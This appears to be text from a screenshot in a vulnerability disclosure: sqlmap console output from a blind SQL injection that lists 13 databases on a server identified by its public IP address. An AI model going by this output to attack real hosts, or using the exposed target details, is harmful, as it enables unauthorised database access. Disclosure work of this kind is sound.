 C:\Windows\system32\cmd.exe
msc
[23:52:44] [INFO] retrieved: z
[23:54:59] [ERROR] invalid character detected. retrying..
[23:54:59] [WARNING] increasing time delay to 14 seconds
glt
available databases [13]:
[*] dx_insert
[*] gdlt
[*] information_schema
[*] mms
[*] mysql
[*] smsdb
[*] smsplat
[*] test
[*] test2
[*] xdb
[*] zgdx
[*] zgdx_nmsc
[*] zglt
[23:58:19] [INFO] fetched data logged to text files under 'C:\Users\Jason\.sqlma
p\output\211.140.20.69'
[*] shutting down at 23:58:19
www.wooyun.org
C:\Python27\sqlmap>